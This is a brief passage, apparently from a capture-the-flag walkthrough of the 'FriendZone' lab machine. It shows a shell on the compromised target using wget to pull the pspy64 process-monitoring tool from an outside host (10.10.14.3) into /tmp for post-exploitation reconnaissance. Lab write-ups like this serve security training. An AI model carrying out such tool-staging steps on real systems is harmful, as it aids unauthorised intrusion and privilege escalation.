 friend@FriendZone:/tmp$ wget http://10.10.14.3/pspy64
--2022-01-02 20:52:08--  http://10.10.14.3/pspy64
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                                 100%[============================================================================>]   2.94M  1.43MB/s    in 2.1s
2022-01-02 20:52:10 (1.43 MB/s) - ‘pspy64’ saved [3078592/3078592]